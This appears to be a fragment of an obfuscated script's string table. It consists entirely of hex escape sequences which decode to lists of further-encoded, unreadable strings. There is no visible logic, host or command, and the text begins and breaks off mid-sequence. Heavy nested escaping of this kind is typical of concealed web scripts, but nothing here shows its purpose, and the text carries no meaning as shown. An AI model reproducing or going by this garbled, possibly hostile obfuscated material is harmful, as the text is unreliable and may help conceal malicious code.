\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c